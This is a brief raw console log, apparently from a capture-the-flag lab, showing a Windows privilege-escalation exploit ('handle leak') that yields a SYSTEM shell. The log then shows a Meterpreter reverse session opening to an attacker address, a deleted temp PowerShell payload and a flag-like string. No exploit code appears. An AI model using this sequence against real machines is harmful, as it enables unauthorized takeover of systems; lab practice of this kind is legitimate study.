 [>] Starting token race
[>] Starting process race
[!] Holy handle leak Batman, we have a SYSTEM shell!!
JpQH9hgzloJA0Xm7qr5cIT0j5rF8WNW0
[+] Executed on target machine.
[*] Sending stage (175686 bytes) to 10.10.10.8
[*] Meterpreter session 2 opened (10.10.14.19:4445 -> 10.10.10.8:49163) at 2024-06-03 16:50:27 -0300
[+] Deleted C:\Users\kostas\AppData\Local\Temp\DHCJZUl.ps1
(Meterpreter 2)(C:\Users\kostas\Desktop) > getuid
Server username: NT AUTHORITY\SYSTEM
(Meterpreter 2)(C:\Users\kostas\Desktop) >